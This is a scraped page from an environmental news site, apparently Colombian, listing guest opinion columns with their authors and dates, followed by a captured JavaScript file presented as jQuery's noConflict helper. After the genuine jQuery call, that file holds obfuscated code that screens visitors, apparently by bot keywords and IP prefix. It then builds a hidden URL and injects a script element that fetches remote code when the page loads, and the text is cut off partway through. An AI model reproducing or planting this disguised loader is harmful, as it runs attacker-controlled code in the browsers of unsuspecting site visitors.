                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                    La necesidad de implementar el trabajo comunitario en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Alvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                23 Marzo 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                            <img src="/images/editorial/columnistas/MaríaEugenia-Rinaudo.jpeg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                                El gran desafío del cambio climático y la gestión del agua                            </a>
                        </h4>
                        <div class="author">Maria Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            23 Marzo 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                            <img src="/images/editorial/columnistas/Paola_Rodriguez_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                                ¿Por qué un jaguar puede atacar accidentalmente un humano?                            </a>
                        </h4>
                        <div class="author">Paola Rodríguez Castellanos</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            17 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                <img src="/images/editorial/José_Alejandro_Martínez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                    Construcción sostenible con el concepto de economía circular                                </a>
                            </h4>
                            <div class="author">José Alejandro Martínez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                09 Febrero 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                            <img src="/images/editorial/columnistas/Harold_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                                El medio ambiente, principal damnificado después de los acuerdos de paz                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                            <img src="/images/editorial/columnistas/Guillermo_Reyes_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                                La formalización minera: la solución a la problemática de la minería ilegal                            </a>
                        </h4>
                        <div class="author">Guillermo Francisco Reyes González</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            07 Diciembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                <img src="/images/editorial/columnistas/German_Calle_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                    Dentro del huracán: impresiones de un académico damnificado                                </a>
                            </h4>
                            <div class="author">Germán Márquez Calle</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                07 Diciembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                            <img src="/images/editorial/columnistas/ANDREA_250.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                                ¿Disminuir el consumo de carne es la solución en Colombia?                             </a>
                        </h4>
                        <div class="author">Andrea Carolina Ávila Arroyo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            19 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                                Los suelos poligenéticos y el cambio climático                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                <img src="/images/editorial/columnistas/Pablo_Quintero.jpeg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                    ¿Y qué es eso de la ecocrítica?                                </a>
                            </h4>
                            <div class="author">Pablo Alejandro Quintero Duarte</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                18 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                                Cambio climático: desarrollo, adaptación y resiliencia                             </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                            <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                                Las licencias ambientales más allá de los parámetros permisibles                            </a>
                        </h4>
                        <div class="author">Álvaro Jose Mena</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                <img src="/images/editorial/columnistas/Elvis_Luis_Llerena.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                    Derecho Ambiental y su importancia frente al Covid - 19                                </a>
                            </h4>
                            <div class="author">Elvis Luis Llerena Picho</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                03 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                                Bioinspiración: experiencia profunda con la naturaleza                            </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Octubre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                            <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                                Ambigüedad por disposición y aprovechamiento de residuos peligrosos                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                    La ratificación de la sanción a la Drummond y la importancia de las pruebas en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Álvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                04 Septiembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                            <img src="/images/editorial/columnistas/William_Martínez.JPG" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                                Una cuestión de panorama                            </a>
                        </h4>
                        <div class="author">William Martinez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                            <img src="/images/editorial/columnistas/Amylkar_Acosta.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                                Electricaribe: otra mirada de las consultas previas.                            </a>
                        </h4>
                        <div class="author">Amylkar Acosta Medina</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            12 Agosto 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                    Ordenamiento territorial y ordenamiento territorial ambiental                                </a>
                            </h4>
                            <div class="author">Harold Alexander Villamil Castillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                28 Julio 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                            <img src="/images/editorial/columnistas/Daniela_Sousa_265.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                                Economía circular: prioridad hoy y siempre                            </a>
                        </h4>
                        <div class="author">Daniela Sousa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            16 Julio 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                                Nos cayó el COVID                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            14 Mayo 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                <img src="/images/editorial/columnistas/Jorge_Vasquez.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                    Mensaje para los vecinos                                </a>
                            </h4>
                            <div class="author">Jorge Vasquez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                14 Mayo 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                            <img src="/images/editorial/columnistas/Foto_Alvaro_Henao.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                                El debate ambiental: un gran desafío de nuestra legislación                             </a>
                        </h4>
                        <div class="author">Álvaro Heano</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                                El catastro en Colombia una política de estado                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
<a class="left carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
</a>
</div>
</div>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p>&nbsp;<a href="/directorio-ambiental/"><img src="/images/banners/Visitar_Tienda_Catorce6.png" alt="Visitar Tienda" width="546" height="333" class="img-responsive" /></a></p>
<p><a href="/cdn-cgi/l/email-protection#3655574259445553007655574259445553001855595b094543545c5355420b7f5842534453451304065253130406465744425f555f46574413040653581304065a57130406625f5358525713040652531304067557425944555300"><img src="/images/banners/Participar_Tienda_de_Catorce6.png" alt="Participar Tienda de Catorce6" width="546" height="333" class="img-responsive" /></a>&nbsp;</p>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div><a href="/ediciones-anteriores"><img src="/images/banners/Ed._70.png" alt="ED68 PORTADA 19JUN2019 Page 1" width="600" height="805" class="img-responsive" style="float: left;" /></a></div>
<p>&nbsp;</p></div>
		</div>
			<div class="moduletable facebook-right">
						<div class="text-center" style="width: 100%; background: #f4f4f4;"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcatorce6%2F&amp;tabs=timeline&amp;width=380&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=982806828484933" width="380" height="500" style="border: none; overflow: hidden;" frameborder="0" scrolling="no" allow="encrypted-media"></iframe></div>		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4826
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const 